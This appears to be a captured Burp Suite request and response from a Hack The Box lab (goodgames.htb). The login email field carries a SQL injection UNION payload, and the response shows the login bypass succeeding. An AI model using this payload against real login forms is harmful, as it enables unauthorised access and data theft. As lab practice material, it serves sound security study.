 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=cn'+UNION+select+1,2,3,4--+-&password=test
Response
Pretty Raw Hex Render
\n
SUCCESSFUL
WELCOME 4
Redirecting you to profile page...
RETURN TO HOMEPAGE